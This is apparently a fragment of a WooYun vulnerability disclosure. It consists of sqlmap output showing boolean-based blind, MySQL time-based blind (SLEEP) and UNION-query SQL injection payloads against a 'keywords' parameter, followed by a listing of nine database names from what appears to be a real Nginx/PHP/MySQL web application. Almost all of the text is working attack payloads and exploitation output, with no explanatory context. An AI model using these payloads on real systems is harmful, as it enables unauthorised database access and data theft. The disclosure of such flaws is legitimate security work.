 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=%E5%A6%82%E5%BD%B1%E9%9A%8F%E5%BD%A2%' AND 4031=4031 AND '
%'='&status=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: keywords=%E5%A6%82%E5%BD%B1%E9%9A%8F%E5%BD%A2%' AND (SELECT * FROM
(SELECT(SLEEP(5)))aeuV) AND '%'='&status=
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: keywords=%E5%A6%82%E5%BD%B1%E9%9A%8F%E5%BD%A2%' UNION ALL SELECT NU
LL,NULL,NULL,CONCAT(0x71707a6271,0x7a5948426a714447456f756674524452435052475076​6
b55434a494c4576495567427756686c4561,0x716a767a71),NULL,NULL,NULL-- &status=
---
[16:01:32] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.16
back-end DBMS: MySQL 5.0.12
[16:01:32] [INFO] fetching database names
available databases [9]:
[*] #mysql50#lost+found
[*] abc
[*] aorausermanagerdb
[*] att
[*] att_2
[*] comment
[*] dw_market_king
[*] information_schema
[*] market_king
www.wooyun.org